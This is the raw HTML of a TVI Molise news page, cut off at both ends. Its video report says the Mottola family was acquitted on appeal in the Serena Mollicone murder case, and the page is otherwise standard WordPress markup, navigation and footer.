992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/35223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=35223' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fdelitto-mollicone-nessun-colpevole%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fdelitto-mollicone-nessun-colpevole%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-35223 single-format-standard wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media is-video-format has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> sabato, Gennaio 24 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2024/07/mollicone-mottola-2.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/servizi/">Servizi</a><em class="delimiter">/</em><span class="current">DELITTO MOLLICONE, NESSUN COLPEVOLE!</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Servizi","@id":"https:\/\/www.tvimolise.it\/category\/servizi\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> DELITTO MOLLICONE, NESSUN COLPEVOLE!</h1><h2 class="entry-sub-title">Delitto di Serena Mollicone: assolta, anche in appello, la famiglia  Mottola: “La fine di un incubo”. La sorella della vittima “Questa non è giustizia”</h2><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">13/07/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 628 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-video"><div  class="featured-area"><div class="featured-area-inner"><div class="tie-fluid-width-video-wrapper tie-ignore-fitvid"><iframe loading="lazy" width="1280" height="720" src="https://www.youtube.com/embed/8sAVvbbtGy4?rel=0&wmode=opaque&autohide=1&border=0&egm=0&showinfo=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div><div class="entry-content entry clearfix"><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/colpevole/" rel="tag">COLPEVOLE</a> <a href="https://www.tvimolise.it/tag/delitto/" rel="tag">DELITTO</a> <a href="https://www.tvimolise.it/tag/delitto-mollicone/" rel="tag">DELITTO MOLLICONE</a> <a href="https://www.tvimolise.it/tag/mollicone/" rel="tag">MOLLICONE</a> <a href="https://www.tvimolise.it/tag/mottola/" rel="tag">MOTTOLA</a> <a href="https://www.tvimolise.it/tag/serena-mollicone/" rel="tag">SERENA MOLLICONE</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=35223" data-url="https://www.tvimolise.it/?p=35223"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">13/07/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 628 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-07-13T14:54:23+02:00","datePublished":"2024-07-13T14:54:23+02:00","dateModified":"2024-07-15T13:23:35+02:00","headline":"DELITTO MOLLICONE, NESSUN COLPEVOLE!","name":"DELITTO MOLLICONE, NESSUN COLPEVOLE!","keywords":"COLPEVOLE,DELITTO,DELITTO MOLLICONE,MOLLICONE,MOTTOLA,SERENA MOLLICONE","url":"https:\/\/www.tvimolise.it\/delitto-mollicone-nessun-colpevole\/","description":"","copyrightYear":"2024","articleSection":"Cronaca,Servizi","articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/delitto-mollicone-nessun-colpevole\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2024\/07\/mollicone-mottola-2.jpg","width":1200,"height":360},"video":{"@type":"VideoObject","name":"DELITTO MOLLICONE, NESSUN COLPEVOLE!","thumbnailUrl":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2024\/07\/mollicone-mottola-2.jpg","description":"","uploadDate":"2024-07-13T14:54:23+02:00","embedUrl":"https:\/\/www.youtube.com\/embed\/8sAVvbbtGy4?rel=0&wmode=opaque&autohide=1&border=0&egm=0&showinfo=0"}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=DELITTO%20MOLLICONE%2C%20NESSUN%20COLPEVOLE%21&#038;url=https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/&#038;title=DELITTO%20MOLLICONE%2C%20NESSUN%20COLPEVOLE%21" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/&#038;description=DELITTO%20MOLLICONE%2C%20NESSUN%20COLPEVOLE%21&#038;media=https://www.tvimolise.it/wp-content/uploads/2024/07/mollicone-mottola-2.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=DELITTO%20MOLLICONE%2C%20NESSUN%20COLPEVOLE%21%20https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail"> <a aria-label="POLPETTE AVVELENATE NEL QUARTIERE, RISCHIO PER CANI E GATTI" href="https://www.tvimolise.it/polpette-avvelenate-nel-quartiere-rischio-per-cani-e-gatti/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="600" height="450" src="https://www.tvimolise.it/wp-content/uploads/2024/04/POLPETTE-AVVELENATE.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/04/POLPETTE-AVVELENATE.jpg 600w, https://www.tvimolise.it/wp-content/uploads/2024/04/POLPETTE-AVVELENATE-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/polpette-avvelenate-nel-quartiere-rischio-per-cani-e-gatti/">POLPETTE AVVELENATE NEL QUARTIERE, RISCHIO PER CANI E GATTI</a><div class="post-meta"> <span class="date meta-item tie-icon">12/04/2024</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a 